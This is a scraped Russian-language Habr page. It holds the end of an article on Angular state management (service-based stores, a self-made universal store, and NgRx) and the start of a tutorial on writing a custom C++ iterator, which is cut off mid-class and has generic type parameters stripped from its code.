В компонентах все тоже довольно просто:
```
@Component({
selector: 'first-table-page',
template: `
`,
})
export class FirstTablePageComponent {
filterData$: Observable;
tableData$: Observable;
loading$: Observable;
constructor(private filtersStore: FiltersStore, private tableStore: FirstTableStore) {
this.filterData$ = filtersStore.filterData.value$;
this.tableData$ = tableStore.tableData.value$;
this.loading$ = tableStore.loading.value$;
}
onFilterChange(selectedFilters) {
this.filtersStore.setSelectedFilters(selectedFilters)
// Или используем сеттер, чтобы поменять значение
this.filtersStore.selected.value = selectedFilters;
}
}
```
Такой подход достаточно хорош:
* бизнес-логика отделена от представления;
* для работы с каким-то определенным состоянием (например, состоянием одной из таблиц) достаточно внедрить нужный сервис;
* каждый такой сервис работает только со своей частью состояния;
* публичный интерфейс сервиса очень простой: поле для получения данных, метод для их изменения.
### Среднее приложение — объединяем сервисы
С одной стороны, каждый store-сервис неплох с точки зрения общей архитектуры: он соответствует принципу Single Responsibility, вся логика по работе с данными у него инкапсулирована, а извне доступен простой интерфейс для данных. Но когда сервисов становится слишком много, начинают проявляться минусы такого подхода:
1. **Дублирование кода.** Такие сервисы почти одинаковые, но в текущем виде нельзя выделить какую-то общую часть, чтобы вынести ее в отдельный класс.
2. **Сложные зависимости между сервисами.** Вполне может оказаться, что для получения данных сервису требуется внедрить еще 5–10 других store-сервисов.
3. **Трудоемкий рефакторинг.** Например, если нужно перенести поле из сервиса Foo в сервис Bar, то придется во всех местах, где внедрен Foo, изменить импорты, заменить в конструкторе потребителя Foo на Bar, поменять имя поля для класса и т. д.
4. **Нет централизованности, сложность в расширении функционала.** Допустим, необходимо добавить логирование на все изменения состояния. Для этого придется в каждый сервис по отдельности добавлять логгер. Или, если вдруг при изменении узла состояния понадобится делать какие-то дополнительные побочные действия (например, записать состояние в localStorage), придется менять код сервиса. Изменить поведение извне не получится.
В таком случае давайте уменьшим количество сервисов, которые управляют состоянием. Предположим, что в приложении понадобилось иметь два фильтра: по цветам и по размерам. Попробуем не делать для них два разных сервиса, а объединим их в один.
**Во-первых,** разделим получение данных через HTTP API и, собственно, управление состоянием. Всю логику по формированию запроса к бэкенду и получению от него данных вынесем в сервисы. Делать для этого один сервис или несколько — дело вкуса.
**Во-вторых,** в store-сервисах все состояние будем хранить не в разных полях, а в одном объекте побольше:
```
export interface FilterItem {
value: T;
text: string;
}
export interface FilterState {
data: FilterItem[];
selected: string[];
}
type ColorsFilterState = FilterState;
type SizesFilterState = FilterState;
export interface FiltersState {
colors: ColorsFilterState;
sizes: SizesFilterState;
}
const FILTERS\_INITIAL\_STATE: FiltersState = {
colors: {
data: [],
selected: [],
},
sizes: {
data: [],
selected: [],
},
};
@Injectable()
export class FiltersStore {
filtersState: BehaviorSubjectItem = new BehaviorSubjectItem(FILTERS\_INITIAL\_STATE);
}
```
**В-третьих,** добавим методы для обновления нужной части состояния:
```
@Injectable()
export class FiltersStore {
filtersState: BehaviorSubjectItem = = new BehaviorSubjectItem({/\* ... \*/});
setColorsData(data: FilterItem[]) {
const oldState = this.filtersState.value;
this.filtersState.value = {
...oldState,
colors: {
...oldState.colors,
data,
},
};
}
setColotsSelected(selected: string[]) {
const oldState = this.filtersState.value;
this.filtersState.value = {
...oldState,
colors: {
...oldState.colors,
selected,
},
};
}
}
```
**В-четвертых,** сделаем получение конкретного поля удобнее:
```
@Injectable()
export class FiltersStore {
filtersState: BehaviorSubjectItem = = new BehaviorSubjectItem({/\* ... \*/});
setColorsData(data: FilterItem[]) {/\* ... \*/}
setColotsSelected(selected: string[]) {/\* ... \*/}
colorsFilter$: Observable = this.filtersState.value$.pipe(
map(filtersState => filtersState.colors), // либо pluck('colors')
);
colorsFilterData$: Observable[]> = this.colorsFilter$.pipe(
map(colorsFilter => colorsFilter.data),
);
colorsFilterSelected$: Observable = this.colorsFilter$.pipe(
map(colorsFilter => colorsFilter.selected),
);
}
```
Большое приложение — делаем универсальное хранилище или берем готовую библиотеку
================================================================================
Для массивного приложения уже сложно хранить огромное количество кусочков состояния в отдельных сервисах. Мы можем пойти еще дальше: отвязать сервис от конкретного состояния и сделать его пригодным для управления любым состоянием. В дальнейшем даже можно вынести его в библиотеку и использовать повторно в других проектах.
### Делаем универсальное хранилище
Давайте вернемся к предыдущему подходу. В каждом сервисе у нас есть кусочек состояния и методы для изменения этого состояния. Состояние можно получить из observable-поля, так что оно по сути немутабельно: если получить объект из сервиса и мутировать его, то у других подписчиков этих изменений не будет. Чтобы изменить состояние, нужно вызвать метод сервиса (в нашем случае это сеттер поля). Такой подход очень напоминает паттерн Flux, предложенный Facebook.
Разовьем данную идею и попробуем сделать один сервис для управления всем состоянием приложения. Такое универсальное хранилище должно уметь:
* инициализироваться с каким-то начальным состоянием;
* изменять нужный кусочек состояния;
* отдавать нужный кусок состояния.
Для начала нужно описать и как-то инициализировать начальное состояние. Можно, например, передавать его через механизм DI:
```
export interface AppState {/* ... */}
export const INITIAL_STATE: InjectionToken = new InjectionToken('InitialState');
// Где-то в AppModule
const appInitialState: AppState = {/\* ... \*/};
@NgModule({
providers: [
Store,
{ provide: INITIAL\_STATE, useValue: appInitialState },
]
})
export class AppModule {}
```
Еще один вариант — сделать в сервисе метод `init` и вызывать его при старте приложения, используя [APP\_INITIALIZER](https://angular.io/api/core/APP_INITIALIZER):
```
@Injectable()
export class Store {
state: BehaviorSubjectItem;
init(initialState: AppState) {
this.state = new BehaviorSubjectItem(initialState);
}
}
const appInitialState: AppState = {/\* ... \*/};
export function initStore(store: Store) {
return () => store.init();
}
@NgModule({
providers: [
Store,
{
provide: APP\_INITIALIZER,
useFactory: initStore,
deps: [Store],
multi: true,
}
]
})
export class AppModule {}
```
Теперь подумаем, как менять состояние. Добавлять методы в сервис уже не вариант — нужен другой способ описать, как будет меняться состояние.
Давайте вернемся к примеру с фильтрами. Посмотрим на состояние одного из них:
```
// Состояние фильтров по цвету выглядит вот так:
export interface ColorsFilterState {
data: FilterItem[];
selected: string[];
}
```
У нас доступны два действия с этим состоянием: изменить данные фильтра и изменить список выбранных фильтров. Нужно как-то сообщить сведения о том, какое действие выполняется, и непосредственно передать новые данные для состояния. Объекты, описывающие действия, будут выглядеть примерно так:
```
interface ChangeColorsDataAction {
type: 'changeData';
payload: FilterItem[];
}
interface ChangeColorsSelectedAction {
type: 'changeSelected';
payload: string[];
}
type ColorsActions = ChangeColorsDataAction | ChangeColorsSelectedAction;
```
Теперь давайте опишем, как изменяются состояния с помощью функций:
```
export const changeColorsDataState: (oldState: ColorsFilterState, data: FilterItem[]) => FilterState = (oldState, data) => ({ ...oldState, data });
export const changeColorsSelectedState: (oldState: ColorsFilterState, selected: string[]) => FilterState = (oldState, selected) => ({ ...oldState, selected });
```
Далее мы можем объединить эти функции следующим образом. Будем передавать в функцию старое состояние, тип нужных действий и данные, необходимые для этого действия:
```
export const changeColorsState: (oldState: ColorsFilterState, action: ColorsActions) => ColorsFilterState = (state, action) => {
if (action.type === 'changeData') {
return changeColorsDataState(oldState, action.payload);
}
if (action.type === 'changeSelected') {
return changeColorsSelectedState(oldState, action.payload);
}
return oldState;
}
```
Как это применить в нашем сервисе? Давайте посмотрим, как бы все выглядело, если бы сервис работал только с состоянием `ColorsFilterState`:
```
@Injectable()
export class Store {
state: BehaviorSubjectItem;
init(
state: ColorsFilterState,
changeStateFunction: (oldState: ColorsFilterState, action: ColorsActions) => ColorsFilterState, // <- будем передавать в метод инициализации функцию, которая умеет работать со всем состоянием
) {/\* ... \*/}
changeState(action: ColorsActions) {
this.state.value = this.changeStateFunction(this.state.value, action);
}
}
// Использование
this.store.changeState({ type: 'changeSelected', payload: ['red', 'orange'] });
```
Итак, чтобы работать с кусочком состояния, достаточно:
* описать само состояние;
* задать начальное значение для состояния;
* описать действия, которые могут выполняться с этим состоянием;
* описать функцию, которая в зависимости от действия будет менять
состояние.
Осталось перейти от частного к общему. Сейчас мы умеем работать только с конечным узлом состояния. Конечно, можно раздуть функцию `changeStateFunction`, чтобы она могла работать со всем состоянием. Но можно пойти другим путем. По-прежнему описывать работу с кусочками состояний, а потом просто комбинировать эти функции в одну большую:
```
// Пусть все состояние выглядит так:
export interface FiltersState {
colors: ColorsFilterState;
sizes: SizesFilterState;
}
// Функция для работы с состоянием фильтров по цвету
export const changeColorsState = (state, action) => {/* ... */};
// Функция для работы с состоянием фильтров по размеру
export const changeSizeState = (state, action) => {/* ... */};
export const changeFunctionsMap = {
colors: changeColorsState,
sizes: changeSizeState,
};
export function combineChangeStateFunction(fnsMap) {
return function (state, action) {
const nextState = {};
Object.entries(fnsMap).forEach(([key, changeFunction]) => {
nextState[key] = changeFunction(state[key], action);
});
return nextState;
}
}
```
Получилось что-то похожее на EventBus:
* действия — это сообщения с данными;
* `changeStateFunction` диспетчеризует эти сообщения и в зависимости от
типа выполняет разные манипуляции над состоянием;
* чтобы изменить данные, мы отправляем сообщение в шину, а сами данные
обновляются сами из-за реактивности.
Итак, мы попытались сделать универсальное хранилище, и у нас появилось некое понимание одной из возможных архитектур state manager'а. Если в вашем проекте по каким-то причинам нельзя подключать сторонние библиотеки, то можно дальше продолжать реализовывать самописное хранилище, но в остальных случаях лучше взять готовую библиотеку с похожим функционалом. Подойдут, например:
* [NgRx](https://ngrx.io/);
* [NGXS](https://www.ngxs.io/);
* [MobX](https://mobx.js.org/README.html) + [MobX Angular](https://github.com/mobxjs/mobx-angular) (это тоже
универсальное хранилище, но с другой архитектурой).
Далее я рассмотрю ту, которой пользуюсь в большинстве рабочих проектов.
Переходим на NgRx
-----------------
### Как работает NgRx
NgRx берет идею Redux и реализует ее с учетом специфики Angular. В целом Redux не привязана ни к какому фреймворку, но популярна в основном в react-комьюнити.
Подход Redux и NgRx заключается в следующем. Представим все состояние приложения в виде одного объекта. Этот объект поместим в хранилище — store. Из хранилища мы можем получить это состояние, однако напрямую изменить его не можем. Чтобы изменить состояние, мы должны отправить в хранилище «сигнал» — действие, которое определяется типом (обычно это просто строка) и данными. «Изменения» состояния происходят путем вызова чистых функций — редьюсеров, которые возвращают новое состояние.
Чтобы получать данные через API или выполнять какие-то побочные действия (например, логирование), предусмотрен механизм Middleware (в терминологии NgRx — Effect).
Вот наглядная схема, как работает Redux и NgRx:

1. Во view наступает какое-то событие (нажатие кнопки, изменение данных формы, окончание XHR-запроса и т. д.).
2. Это событие порождает действие.
3. Действие диспетчеризуется в хранилище, выбирается нужный редьюсер для обновления состояния. Действие, проходя через Middleware (Effect), запускает запрос к API.
4. Редьюсер берет данные и старое состояние из действия, возвращает новое состояние.
5. View обновляется в соответствии с новым состоянием.
6. Из API приходит ответ (необязательный шаг):
* на это событие создается новое действие;
* повторяются пункты 4 и 5.
Чтобы понять архитектуру библиотеки и ее внутренности, советую также прочитать [вот эту статью](https://habr.com/ru/post/439104/). В ней создается примитивный Redux своими силами.
### Подключаем модули NgRx
**@ngrx/store**
Это основной модуль: тут содержатся средства по управлению состоянием. Центральный объект всего проекта — сервис `Store`. Получение данных и диспетчеризация действий происходит через него. Сам сервис наследуется от `Observable`, так что работать с состоянием удобно и привычно — можно использовать все операторы из RxJS и `async`-пайп. В самом сервисе находится все состояние, которое мы зарегистрируем. Чтобы работать только с частью состояния, есть специальный оператор select. В зависимости от переданных аргументов это аналог оператора `map` либо оператора [pluck](https://www.learnrxjs.io/operators/transformation/pluck.html).
Для изменения состояния нам сперва нужно описать действия и то, как они меняют состояние. Затем достаточно вызвать метод `dispatch` в сервисе `store` и передать туда действие.
```
export interface FilterItem {
key: string;
value: T;
}
// Описываем действия
export enum FiltersActionTypes {
Change = '[Filter] Change',
Reset = '[Filter] Reset',
}
export class ChangeFilterAction implements Action {
readonly type = FiltersActionTypes.Change;
constructor(public payload: { filterItem: FilterItem }) {}
}
export class ResetFilterAction implements Action {
readonly type = FiltersActionTypes.Reset;
constructor() {}
}
export type FiltersActions = ChangeFilterAction | ResetFilterAction;
// Описываем состояние и его начальное значение
export interface FiltersState {
filterData: FilterItem[];
selected: FilterItem;
}
export const FILTERS\_INIT\_STATE: FiltersState = {
filterData: [
{ key: '-', value: '---' },
{ key: 'red', value: 'Красный' },
{ key: 'green', value: 'Зеленый' },
{ key: 'blue', value: 'Синий' },
],
selected: { key: '-', value: '---' },
};
// Описываем, как действия будут менять состояние
export function filtersReducer(state: FiltersState = FILTERS\_INIT\_STATE, action: FiltersActions) {
switch (action.type) {
case FiltersActionTypes.Change:
return {
...state,
selected: action.payload.filterItem,
};
case FiltersActionTypes.Reset:
return {
...state,
selected: { key: '-', value: '---' },
};
default:
return state;
}
}
// Также мы можем создать функцию-селектор, которую передадим в оператор select
// Селекторы мемоизируют состояния, кроме того, есть возможность комбинировать селекторы между собой
export const selectedFilterSelector = createSelector(state => state.filters.seleced);
// Регистрируем состояние
export interface AppState {
filters: FiltersState;
}
export const reducers: ActionReducerMap = {
filters: filtersReducer,
}
@NgModule({
imports: [
StoreModule.forRoot(reducers),
],
// ...
})
export class AppModule {}
// Используем
@Component({
selector: 'app-root',
template: `
`,
})
export class AppComponent {
filtersData$: Observable[]>;
selectedFilter$: Observable>;
constructor(private store: Store) {
this.filtersData$ = this.store.pipe(select('filters', 'data'));
// Используем функцию-селектор
this.selectedFilter$ = this.store.pipe(select(selectedFilterSelector));
}
onChange(filterItem: FilterItem) {
this.store.dispatch(new ChangeFilterAction({ filterItem }));
}
onReset() {
this.store.dispatch(new ResetFilterAction());
}
}
```
Пока что вышло достаточно много кода для всего одного фильтра. Немного уменьшить бойлерплейт помогут [альтернативный способ описания состояния и создание action](https://ngrx.io/guide/store#tutorial), а также [cli-комманды](https://ngrx.io/guide/schematics).
**@ngrx/effects**
В самом простом варианте все состояние может меняться только синхронно: пользователь меняет данные или нажимает на что-то, и тогда стартует связанное действие. Хранилище диспатчеризует действия по типу, эти данные обрабатываются в редьюсере, и в итоге возвращается новое состояние. Оно становится доступно всем, кто подписан на соответствующий кусок стора в приложении. Основной модуль `@ngrx/store` позволяет обрабатывать только «чистое» состояние.
Но иногда при выполнении действия нужно сделать что-то еще: запросить данные через API, записать в лог, вывести нотификацию. В Redux для этого есть Middleware, NgRx использует аналог — эффекты. Каждый эффект — поле в специальном сервисе с аннотацией `@Effect`.
Поля, помеченные аннотацией `Effect`, собственно, описывают эффект. Эти поля должны быть типа `Observable`. Обычно они выглядят так. Из сервиса Actions фильтруются необходимые действия, далее запускается какая-то задача: логирование, запрос к API и т. д. По завершении задачи в поток возвращается какое-то другое действие.
```
@Injectable()
export class AppEffects {
// Просто логируем действие логина
@Effect({ dispatch: false })
loginSuccess$ = this.actions$.pipe(
ofType(LoginActionTypes.Success),
tap(() => {
this.logger.log('Login success')
}),
);
// Типичный сценарий использования эффекта для запросов к API
// Создаем три действия
// При запуске действия FiltersActionTypes.LoadStarted отправляется запрос к API
// По его окончании будет запущено либо действие FiltersDataLoadSuccess в случае успешной загрузки данных
// Либо FiltersDataLoadFailure, если произойдет ошибка
@Effect()
loadFilterData$ = this.actions$.pipe(
ofType(FiltersActionTypes.LoadStarted),
switchMap(() => this.filtersBackendService.fetch()),
map(filtersData => new FiltersDataLoadSuccess({ filtersData })),
catchError(error => new FiltersDataLoadFailure({ error })),
);
// Actions — сервис Observable из пакета @ngrx/store
// В нем мы можем отслеживать все диспатчеризуемые действия
constructor(private actions$: Actions, private filtersBackendService: FiltersBackendService) {}
}
```
Чтобы эффекты заработали, нужно подключить соответствующий модуль и передать в метод список сервисов-эффектов:
```
@NgModule({
imports: [
EffectsModule.forRoot([ AppEffects ]),
],
})
export class AppModule {}
```
**@ngrx/store-devtools**
Позволяет подключить [Redux DevTools](https://github.com/reduxjs/redux-devtools) для NgRx. Это очень удобный и мощный инструмент разработчика. Вот некоторые из возможностей:
* просмотр полного лога действий с их данными;
* просмотр всего состояния в виде объекта или интерактивного графа;
* сохранение истории действий с возможностью промотки вперед-назад по истории.
Ниже — пример работы подключенного в проект `@ngrx/store-devtools`. Слева — список выполненных действий, справа — дерево состояния:
**@ngrx/router-store**
NgRx имеет модуль для интеграции с роутером Angular. Он позволяет:
* отслеживать события роутинга;
* сериализовать состояния роутера в стор;
* изменить способ навигации на вызов действий NgRx.
Когда в вашем приложении добавится роутинг, можно будет подключить этот модуль. В самом простом варианте он просто «логирует» действия роутера, так что их можно будет посмотреть в DevTools в логе действий. Если в URL будет много данных, этот модуль поможет их сериализовать и отправить в стор, откуда их легко можно будет получить.
### Декомпозируем состояние в NgRx
Сильная сторона NgRx — возможность декомпозировать состояние. Хотя все состояние приложения является большим объектом, нам не обязательно описывать его в одном месте. Гораздо удобнее описывать небольшие независимые кусочки отдельно, а потом все компоновать в один объект.
Например, вспомним, как мы описали состояние фильтров:
```
export interface FiltersState {/* ... */}
export const FILTERS_INIT_STATE: FiltersState = {/* ... */};
export function filtersReducer(state, action) {/* ... */}
export interface AppState {
filters: FiltersState;
}
export const reducers: ActionReducerMap = {
filters: filtersReducer,
}
```
Если нужно добавить новый узел состояния, то достаточно сделать четыре
шага:
1. Описать действия.
2. Описать начальное состояние.
3. Написать редьюсер.
4. Написать необходимые селекторы.
Далее мы просто расширяем AppState и объект с редьюсерами приложения:
```
export interface FirstTableState {/* ... */}
export const TABLE_INIT_STATE: FirstTableState = {/* ... */};
export function firstTableReducer(state, action) {/* ... */}
export const firstTableDataSelector = state => state.firstTable.data;
export const firstTableLoadingSelector = state => state.firstTable.loading;
export interface AppState {
filters: FiltersState;
firstTable: FirstTableState;
}
export const reducers: ActionReducerMap = {
filters: filtersReducer,
firstTable: firstTableReducer,
}
```
Возможно, у вас используется lazy loading некоторых модулей. Что делать, если состояние относится только к такому модулю? Для этого [есть возможность](https://ngrx.io/guide/store/reducers#register-feature-state) подключить часть стора не напрямую в корень, а к конкретному модулю. Вообще, это отличный функционал. Мы описываем кусок стора, а затем можем его подключить в любой модуль приложения. Если модуль грузится лениво, тогда все, что относится к этому куску стора, подключится тоже лениво.
Это можно применять, чтобы писать библиотеки с использованием NgRx. Допустим, у вас есть несколько однотипных приложений. В каждом из них нужна одинаковая авторизация, загрузка пользователя и загрузка конфига. С использованием feature-модулей нет нужды делать стор только в приложении. Всю работу со стором реализовываем в библиотеке, а в экспортируемый модуль добавляем такое:
```
@NgModule({
imports: [
StoreModule.forFeature('auth', authReducer),
StoreModule.forFeature('user', userReducer),
StoreModule.forFeature('config', configReducer),
EffectsModule.forFeature([ AuthEffects, UserEffects, ConfigEffects ]),
],
})
export class LibModule {}
```
Осталось только добавить в публичное API библиотеки действия и селекторы. Вся логика скрыта в недрах библиотеки, так что у нас будет достаточно прозрачный и ясный API для получения и изменения состояния.
Теперь при импорте `LibModule` в наше приложение в сторе появятся три поля в корне состояния. При этом управлять состоянием мы сможем через API, предоставленный библиотекой.
### Плюсы и минусы NgRx
**Плюсы**
В главе про хранение в сервисах я упомянул о проблемах, связанных с таким подходом. Давайте посмотрим, как NgRx позволяет справиться с ними.
**Дублирование кода в NgRx по большей части отсутствует.** Мы пишем код только для описания состояния по кусочкам, а все остальное делает библиотека. В целом NgRx предлагает более декларативный подход: вместо описания алгоритма изменения состояния мы описываем, какие действия можно выполнить с этим состоянием, как в зависимости от действий меняется состояние и как получить конкретный кусок состояния.
**Сложные зависимости между сервисами** **отсутствуют.** Сервис в этом случае всего один. Если для получения одних данных нам нужны другие, мы просто берем их из этого же стора (например, используя оператор withLatestFrom из пакета RxJS). Также очень удобно объединить несколько селекторов, чтобы получить комбинацию данных из различных частей состояния.
**Трудоемкий рефакторинг** **отчасти упрощается.** Если мы хотим поменять структуру данных в хранилище, то в компонентах и сервисах никакого изменения кода не будет. Поменяется только код селекторов и редьюсеров:
```
// Перенесем поле qux из куска состояния foo в bar
// { foo: { qux: 1 }, bar: { baz: 2 } } => { foo: {}, bar: { qux: 1, baz: 2 } }
// Было
export const fooReducer = (state, action) => {/* ... */}
export const quxSelector = state => state.foo.qux;
// Стало
export const barReducer = (state, action) => {/* ... */}
export const quxSelector = state => state.bar.qux;
export const reducers = {
foo: fooReducer,
bar: barReducer,
};
// Компонент никак не изменится
@Component({})
export class AppComponent {
constructor(private store: Store) {
this.qux$ = this.store.pipe(select(quxSelector));
}
}
```
**Есть возможность централизации и расширения функционала.** В NgRx можно одним эффектом добавить логирование всех действий:
```
@Injectable()
export class AppEffects {
@Effect({ dispatch: false })
log$ = this.actions$.pipe(tap(action => this.logger.log(action)));
constructor(private actions$: Actions, private logger: Logger) {}
}
```
Или же очень просто добавить сохранение данных пользователя при логине, даже если авторизация сделана в библиотеке. Ведь через сервис Actions мы можем получить любое действие, в том числе и то, которое подключается лениво:
```
@Injectable()
export class AppEffects {
@Effect({ dispatch: false })
log$ = this.actions$.pipe(tap(action => this.logger.log(action)));
constructor(private actions$: Actions, private logger: Logger) {}
}
```
А еще в комплекте идут отличные инструменты для разработчика и интеграция с роутингом.
**Минусы**
Конечно, NgRx не является серебряной пулей и подходит далеко не к любому проекту.
**Кода получается довольно много.** С каждым кусочком состояния нужно много чего сделать, чтобы включить его в проект.
**Проблемы с интеграцией с** **другими** **библиотеками.** Порой бывает трудно подружить NgRx и другие библиотеки из-за их архитектуры. Например, в части наших проектов используется ag-Grid. При фильтрации или сортировке грида меняется его состояние и, соответственно, его отображение. Однако полное состояние грида хранится «внутри» ag-Grid и меняется там же. Если хранить данные грида в сторе, то нужно как-то синхронизировать эти изменения. Конкретно ag-Grid позволяет это сделать, но для этого придется заново реализовывать сортировку и фильтрацию самому. Кроме того, нужно будет хранить и синхронизировать состояние колонок грида (порядок, группировка, видимость) и управлять ими извне, через действия. Таким образом, чтобы встроить грид из ag-Grid в архитектуру NgRx, придется переписывать добрую половину ag-Grid самому. Некоторые же библиотеки вообще имеют плохой API, так что интегрировать их в архитектуру NgRx не получится. Выход простой: не включать части состояния, которые управляются такими библиотеками, в инфраструктуру NgRx.
**В чистом виде неудобно работать с формами.** Если форм много и каждое изменение поля ввода пытаться обернуть в действие или если пытаться сделать валидацию полей через действия, то кода получится очень много. Лучше использовать средства Angular, а в хранилище записывать данные только при отправке формы. Или не записывать вообще.
Выводы
======
Итак, я постарался подробно описать два подхода к управлению состоянием, которые использовал в больших проектах на Angular.
Решение с несколькими самописными сервисами я реализовал, когда Angular 2 находился в бете и никаких внятных библиотек для управления состоянием еще не было. Но этот подход до сих пор имеет право на жизнь и достаточно хорош для средних проектов.
NgRx применяется на моей текущей работе. Из-за специфики проектов (одни и те же данные используются во многих местах, сами проекты достаточно большие) эта библиотека хорошо подходит.
Вкратце вот мои рекомендации по выбору того или иного подхода:
1. Если приложение примитивное, состоит из пары компонентов — храните состояние в них.
2. Если в приложении несколько страниц, десяток компонентов — храните состояние в сервисах.
3. Если приложение простое, но возможно будет расти, — используйте сервисы, но начните готовиться к возможному рефакторингу:
* Храните состояние в сервисах, а весь код, связанный с HTTP API, выносите в отдельные сервисы (я называю их backend-сервисы). В дальнейшем все backend-сервисы останутся, а поменяются только store-сервисы.
* Используйте два типа компонентов: «умные» и «глупые». В «умных» получайте все данные и передавайте их в «глупые» через атрибуты. В «глупых» компонентах не должно быть логики, только отображение данных и реакция на действия пользователя. Все данные в «глупом» компоненте передаются через `@Input` и `@Output`. При рефакторинге код «глупых» компонентов не изменится, поменяются только «умные» компоненты.
* В компонентах не обращайтесь к полям сервиса напрямую, сохраняйте стримы в полях компонента. Тогда вам не придется менять шаблон, только логику компонента.
4. Если предполагается написать большое приложение с большим состоянием, которое нужно отображать, используйте библиотеки, например NgRx.
5. Даже если вы взяли NgRx, необязательно использовать ее для всего. Некоторые сторонние библиотеки плохо интегрируются с NgRx. Если есть сложности со встраиванием в инфраструктуру NgRx, то не стоит писать костыли — просто не храните это состояние в общем сторе, ничего страшного в этом нет.
6. Если в приложении предполагается больше форм ввода информации, чем вывода, то, возможно, не стоит тянуть в проект NgRx. Либо просто не храните состояние форм в сторе.
|
https://habr.com/ru/post/516290/
| null |
ru
| null |
# Делаем свой итератор
Не часто возникает необходимость создать свой итератор и хотелось бы иметь под рукой небольшой HowTo. В этой заметка хочу рассказать как создать простейший итератор, который можно использовать в стандартных алгоритмах типа std::copy, std::find. Какие методы и определения типов нужны в классе контейнере, чтобы его можно было обходить в циклах for из c++11 и BOOST\_FOREACH.
Контейнер
=========
В классе контейнере необходимо определить типы iterator и const\_iterator (типы нужны во-первых для удобства, а во-вторых без них не будет работать обход при помощи BOOST\_FOREACH), а также методы begin и end (тут в зависимости от требований, можно добавить только константные методы возвращающие const\_iterator):
Для примера возьмем контейнер хранящий массив целых чисел.
```
class OwnContainer
{
public:
typedef OwnIterator iterator;
typedef OwnIterator const\_iterator;
OwnContainer(std::initializer\_list values);
iterator begin();
iterator end();
const\_iterator begin() const;
const\_iterator end() const;
private:
const size\_t size;
std::unique\_ptr data;
};
```
**Реализация методов OwnContainer**
```
OwnContainer::OwnContainer(std::initializer_list values) :
size(values.size()),
data(new int[size])
{
std::copy(values.begin(), values.end(), data.get());
}
OwnContainer::iterator OwnContainer::begin()
{
return iterator(data.get());
}
OwnContainer::iterator OwnContainer::end()
{
return iterator(data.get() + size);
}
OwnContainer::const\_iterator OwnContainer::begin() const
{
return const\_iterator(data.get());
}
OwnContainer::const\_iterator OwnContainer::end() const
{
return const\_iterator(data.get() + size);
}
```
Естественно, ничто не мешает определить iterator и const\_iterator как псевдонимы одного и того же типа.
Итератор
========
Итератор следует наследовать от класса std::iterator. Сам по себе этот класс не реализует никаких методов, но объявляет необходимые типы, которые используются в стандартных алгоритмах.
**std::iterator**
Как он определе в g++ 4.9
```
template
struct iterator
{
/// One of the @link iterator\_tags tag types@endlink.
typedef \_Category iterator\_category;
/// The type "pointed to" by the iterator.
typedef \_Tp value\_type;
/// Distance between iterators is represented as this type.
typedef \_Distance difference\_type;
/// This type represents a pointer-to-value\_type.
typedef \_Pointer pointer;
/// This type represents a reference-to-value\_type.
typedef \_Reference reference;
};
```
Это шаблонный класс, первый параметр шаблона — тип итератора, так как собираемся использовать со стандартной библиотекой, то тип выбирается из следующих типов: input\_iterator\_tag, output\_iterator\_tag, forward\_iterator\_tag, bidirectional\_iterator\_tag, random\_access\_iterator\_tag. Второй параметр тип значения которое хранится и возвращается операторами \* и ->, теретий параметр — тип который может описывать растояние между итераторами, четвртый шаблонный параметр — тип указателя на значение, пятый — тип ссылки на значения. Обязательными являются первые два параметра.
Самый просто итератор — это InputIterator (input\_iterator\_tag), он должен поддерживать префиксную форму инкремента, оператор !=, оператор\* и оператор -> (его реализовывать не буду, так как в примере итератор используется для типа int, и в этом случае operator-> бессмысленен). Помимо этого понадобится конструктор и конструктор копирования. В примере не предполагается создание итератора кроме, как методами begin и end класса контейнера, поэтому конструктор итератора будет приватным, а класс контейнера объявлен как дружественный. И добавим оператор ==, во-первых хорошая практика добавлять поддержку != и == вместе, а во-вторых без этого не будет работать BOOST\_FOREACH.
const\_iterator не сильно отличается от iterator, поэтому объявим iterator как шаблонный класс с одним параметром — тип возвращаемого значения для операторов \* и ->.
В конструктор будем передавать указатель на элемент массива хранящийся в OwnContainer.
```
template
class OwnIterator: public std::iterator
{
friend class OwnContainer;
private:
OwnIterator(ValueType\* p);
public:
OwnIterator(const OwnIterator );
bool operator!=(OwnIterator const& other) const;
bool operator==(OwnIterator const& other) const; //need for BOOST\_FOREACH
typename OwnIterator::reference operator\*() const;
OwnIterator& operator++();
private:
ValueType\* p;
};
```
**Реализация методов OwnIterator**
```
template
OwnIterator::OwnIterator(ValueType \*p) :
p(p)
{
}
template
OwnIterator::OwnIterator(const OwnIterator& it) :
p(it.p)
{
}
template
bool OwnIterator::operator!=(OwnIterator const& other) const
{
return p != other.p;
}
template
bool OwnIterator::operator==(OwnIterator const& other) const
{
return p == other.p;
}
template
typename OwnIterator::reference OwnIterator::operator\*() const
{
return \*p;
}
template
OwnIterator &OwnIterator::operator++()
{
++p;
return \*this;
}
```
На этом можно было бы и остановиться, но в библиотеке boost есть базовый класс для создания итераторов, и о нем то же хочу сказать пару слов.
Итератор унаследованный от boost::iterator\_facade
==================================================
Контейнер отличается только типами на которые ссылаются iterator и const\_iterator:
```
class OwnContainerBBI
{
public:
typedef OwnIteratorBB iterator;
typedef OwnIteratorBB const\_iterator;
OwnContainerBBI(std::initializer\_list values);
iterator begin();
iterator end();
const\_iterator begin() const;
const\_iterator end() const;
private:
const size\_t size;
std::unique\_ptr data;
};
```
**Реализация методов OwnContainerBBI**
```
OwnContainerBBI::OwnContainerBBI(std::initializer_list values) :
size(values.size()),
data(new int[size])
{
std::copy(values.begin(), values.end(), data.get());
}
OwnContainerBBI::iterator OwnContainerBBI::begin()
{
return iterator(data.get());
}
OwnContainerBBI::iterator OwnContainerBBI::end()
{
return iterator(data.get() + size);
}
OwnContainerBBI::const\_iterator OwnContainerBBI::begin() const
{
return const\_iterator(data.get());
}
OwnContainerBBI::const\_iterator OwnContainerBBI::end() const
{
return const\_iterator(data.get() + size);
}
```
Итератор наследуется от шаблонного типа boost::iterator\_facade. Это шаблонный класс, первый параметр — тип наследника, второй тип значения, третий тип итератора. В качестве типа итератора может выступать тип используемый в std::iterator, так и специфичные для boost (в описании такой вариант обозначен как old-style), я возьму тот же тип, что и для std::iterator. boost::iterator\_facade реализует необходимые методы: operator\*, operator++, operator-> и т.д. Но их реализация базируется на вспомогательных методах, которые нужно реализовать в нашем итераторе, а именно dereference, equal, increment, decrement, advance, distance. В простом случе (как наш) потребуются только equal, increment и dereference. Так как эти методы используются для релизации интерфейса итератора, то разместим их в секции privat, а класс их использующий (boost::iterator\_core\_access) объявим другом.
```
template
class OwnIteratorBB: public boost::iterator\_facade<
OwnIteratorBB,
ValueType,
boost::single\_pass\_traversal\_tag
>
{
friend class OwnContainerBBI;
friend class boost::iterator\_core\_access;
private:
OwnIteratorBB(ValueType\* p);
public:
